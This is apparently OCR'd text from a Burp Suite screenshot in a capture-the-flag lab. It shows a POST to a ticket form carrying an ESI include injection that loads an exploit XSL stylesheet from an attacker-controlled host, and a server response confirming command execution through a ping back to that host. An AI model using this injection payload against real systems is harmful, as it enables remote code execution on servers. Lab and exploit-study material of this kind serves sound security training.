 Send Cancel < > Target: http://10.10.10.186:9001 ?
Request
Raw Params Headers Hex
1 POST /ticket.php HTTP/1.1
2 Host: 10.10.10.186:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.186:9001/ticket.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 130
10 Connection: close
11 Cookie: PHPSESSID=48m361634edmp7qpfid7sqlbsn
12 Upgrade-Insecure-Requests: 1
13
14 title=doom&msg=doom&id=<esi:include src="http://10.10.15.21:8081/"
stylesheet="http://10.10.15.21:8081/exploit.xsl"></esi:include>
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: Apache/2.4.29 (Ubuntu)
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate
5 Pragma: no-cache
6 Vary: Accept-Encoding
7 Content-Type: text/html; charset=UTF-8
8 Via: 1.1 localhost (Apache-HttpClient/4.5.2 (cache))
9 X-Powered-By: Esigate
10 Content-Length: 205
11 Connection: close
12
13 <script>
alert("Ticket NO : \"
14 Process: Process[pid=3183, exitValue="not exited"]
15 Command: ping -c 1 10.10.15.21\" raised. We will answer you as
window.location.href="/home.php";
</script>